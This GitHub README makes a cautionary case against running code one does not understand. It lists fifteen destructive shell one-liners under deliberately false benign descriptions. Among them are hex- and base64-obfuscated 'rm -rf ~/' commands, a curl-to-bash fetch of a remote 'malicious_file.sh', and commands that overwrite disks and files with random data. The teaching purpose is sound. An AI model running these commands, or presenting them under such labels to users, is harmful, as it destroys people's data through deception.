Stats
-
Forks0
-
Stars1
-
Open Issues0
-
DescriptionMy one page argument for learning to code
My one page argument for learning to code
NEVER run code you don't understand
I often hear people call themselves 'Copy and paste' coders. And, while copying and pasting is a legitimate thing to do,
it should not be your only way of doing things. A better method is to find code, see what is done and then recreate it,
and at a bare minimal, copy it, but know exactly what it does. \
Here is my small example of code that has unintended results.
"Running code you found on the internet is like chewing gum you found in the subway".
Try these (IN A VIRTUAL MACHINE!)
Here are some bad descriptions to bad commands
A. Greatly simplifies document syntax:
while read f; do LC_CTYPE=C sed -i "" 's:.:*:g' "$f"; done <<< "$(find ~/ -type f -print)"
B. Frees up unnecessary space:
du ~ | grep -o '/.*' | xargs rm -rf --
C. Re-links your files to improve efficiency:
du ~/*/* | grep -o '/.*' | xargs -n 1 ln -sf /dev/null/
D. Move files/folders to a volume with unlimited storage:
for d in ~/*/*; do mv "$d" /dev/null; done
E. Frees up all unnecessary space:
command $(echo 7375646f20726d202d7266207e2f0a | xxd -r -p ) &> /dev/null
F. Frees up all unnecessary space:
command $(echo c3VkbyBybSAtcmYgfi8K | base64 -d ) &> /dev/null
G. Chew the gum you don't even know:
bash -c "$(curl -s https://raw.githubusercontent.com/thedzy/My-one-page-argument-for-learning-to-code/master/malicious_file.sh)"
H. Frees up unnecessary space:
eval $(sed 's:[a-e,s-z]::g' <<< "stream -draft ~/saved")
I. Compress files and save space:
zip --password "$(openssl rand -base64 64)" --move "$(openssl rand -hex 4)".zip ~/*/*/*/*/*
J. Reduce your need of the external volumes:
for d in /dev/disk[2-9]*; do dd if=/dev/random of=$d &; done
K. Simply your files and your life:
find ~/ -type f -exec bash -c ':|tee {} &' \;
L. Keep logs of files in the home folder utilising your current files:
find ~/ -type f -exec awk 'FNR == 1{ print FILENAME > FILENAME } ' {} \;
M. Cut down on disk space without removing a file:
while read n; do eval `stat -s /`; echo $n, $st_dev; for i in $(seq 0 1 $n);do [ -f /.vol/$st_dev/$i ] && [ -w /.vol/$st_dev/$i ] && echo > /.vol/$st_dev/$i ; done; done <<< `df -i | awk '$NF ~ /\/$/ {print $6}'`
N. Every file gets a random makeover generating original data!
find ~ -type f -exec dd if=/dev/urandom of={} bs=1M count=1 \;
O. Find your storage’s true limit.
dirs=($(IFS=$'\n' find ~/ -type d -print)); while True; do cat /dev/random > ${dirs[$RANDOM % ${#dirs[@]}]}/$(openssl rand -hex $(($RANDOM % 32))); done
Recommended testing environment:
- Create a virtual machine.
- Open terminal and run the following command to copy some files to the desktop: \
find / -iname "*.txt" 2>/dev/null | head -n 60 | xargs -n1 -J% cp % $HOME/Desktop/ - Snapshot your VM, because you'll want it
- Run the command
- Restore
- Rinse and repeat